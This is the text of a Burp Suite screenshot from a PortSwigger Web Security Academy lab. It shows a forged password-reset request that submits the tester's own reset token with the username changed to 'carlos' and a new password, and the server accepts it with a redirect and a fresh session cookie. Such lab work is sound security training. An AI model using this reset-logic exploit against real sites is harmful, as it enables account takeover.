 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a1e00240412dc8cc06e355c00fc003a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password ?temp-forgot-password-token =
EzbkNAhFJ06T9Ky9S7bsAg74vulEI4Eq HTTP/1.1
2 Host : 0a1e00240412dc8cc06e355c00fc003a.web-security-academy.net
3 Cookie : session =vLA3k8bDQSGAfKchsdGN4AQtphGko31R
4 Content-Length : 109
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin :
https://0a1e00240412dc8cc06e355c00fc003a.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a1e00240412dc8cc06e355c00fc003a.web-security-academy.net/
forgot-password?temp-forgot-password-token=EzbkNAhFJ06T9Ky9S7bsAg7
4vulEI4Eq
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 temp-forgot-password-token =EzbkNAhFJ06T9Ky9S7bsAg74vulEI4Eq &
username =carlos &new-password-1 =2&new-password-2 =2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /
3 Set-Cookie : session =bB6v9dg4HbT4j02jCSIkm9UEZ2sgkWUg ; Secure;
HttpOnly; SameSite=None
4 Connection : close
5 Content-Length : 0
6
7
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 4
Request Cookies 1
Request Headers 20
Response Headers 4